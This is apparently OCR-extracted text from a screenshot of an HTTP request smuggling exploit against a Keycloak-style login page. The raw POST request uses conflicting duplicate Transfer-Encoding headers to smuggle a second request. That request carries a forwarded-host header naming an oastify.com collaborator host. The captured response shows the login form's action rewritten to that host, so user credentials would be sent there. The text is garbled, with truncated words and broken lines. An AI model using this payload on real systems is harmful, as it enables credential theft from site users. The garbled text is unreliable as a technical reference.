 POST /
lQm82Ww6DfDDyWg5yjJU&
execut
) HTTP/1.1 \r \n
smp.site.realm=smp \r \n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:109.0) Gecko/20100101 Firefox/112.0 \r \n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
Accept-Language: en-US,en;q=0.5 \r \n
Accept-Encoding: gzip, deflate \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 421 \r \n
Upgrade-Insecure-Requests: 1 \r \n
Sec-Fetch-Dest: document \r \n
Sec-Fetch-Mode: navigate \r \n
Sec-Fetch-Site: same-origin \r \n
Sec-Fetch-User: ?1 \r \n
Te: trailers \r \n
Connection: keep-alive \r \n
Transfer-Encoding: chunked \r \n
Transfer-encoding: identity \r \n
\r \n
2b \r \n
username=admin&password=admin&login=SIGN+IN \r \n
0 \r \n
\r \n
GET
/auth/
sponse_type
=code&scope=openid&nonce=441b0dea-5db1-4043-a924-9f8697628c3f HTTP/1.1 \r \n
x-forwarded-host: gbvun9lgwxse701bwnjfn68snjtah25r.oastify.com \r \n
X-Ignore: X
111 <div id="version" class="login__version-number">
</div>
112 </div>
113 <div class="login__copyright-details">
114 < in__copyright-text">
</div>
115 </div>
116 </div>
117 </div>
118 </div>
119
120 <div id="kc-content" class="login__login-form--wrapper">
121 <div id="notification-area" class="
login__notification-area--container">
122 </div>
123 <div id="registration-area" class="
login__registration-area--container">
124 </div>
125
126 <div id="kc-form" class="">
127 <div id="kc-form-wrapper" class="">
128 <form id="kc-form-login" class="login__login-form" action="
https://gbvun9lgwxse701bwnjfn68snjtah25r.oastify.com/aut
method="post">
129 <div class="csfWidgets">
130 <div class="textinput-noborder TextInputContainer">
131 <div class="header-height">
</div>
132 <input tabindex="0" area-label="textinput" area-multiline=
"false" area-readonly="false" id="target2" id="username"
id="lgn" class="text" name="username" placeholder="
Username" type="text" autocomplete="off"/>
133 <div class="footer-height">
</div>
134 </div>
135 </div>
136 <div class="csfWidgets">
137 <div class="textinput-noborder TextInputContainer">
138 <div class="header-height">
</div>
139 <input tabindex="0" id="login-password" area-label="
textinput" area-multiline="false" area-readonly="false"
class="text" name="password" placeholder="Password" type=